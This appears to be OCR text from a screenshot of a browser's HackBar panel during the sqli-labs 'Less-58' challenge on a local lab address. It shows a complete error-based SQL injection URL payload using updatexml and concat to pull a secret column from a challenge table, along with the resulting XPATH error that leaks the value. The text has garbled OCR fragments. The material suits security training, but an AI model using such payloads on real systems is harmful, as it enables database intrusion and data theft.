 _sche
le_na
XPATH syntax error: '~4L3e6MSxOnWjesyMYTCEr8EQ~'
Less-58:Challenge-5 — http://192.168.127.1/sqli-labs-master/Less-58/?id=-1' and up...
查看器 调试器 网络 样式编辑器 性能 HackBar 1
URL
http://192.168.127.1/sqli-labs-master/Less-58/?id=-1' and
updatexml(1,concat(0x7e,(select secret_DD7H from
URL
challenges.i0oe213z0s),0x7e),1)--+
cute
Post data Referer User Agent Cookies Clear All